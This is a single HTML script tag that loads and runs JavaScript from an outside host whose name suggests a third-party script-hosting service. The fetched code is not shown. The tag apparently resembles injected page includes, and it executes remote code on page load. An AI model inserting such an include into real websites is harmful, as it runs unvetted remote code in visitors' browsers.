<script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/02KN96INEYO1E"></script>